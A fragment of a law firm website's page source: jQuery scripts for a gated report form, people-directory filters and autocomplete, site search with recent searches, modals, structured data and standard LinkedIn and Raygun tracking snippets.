    </script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/podcasts",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
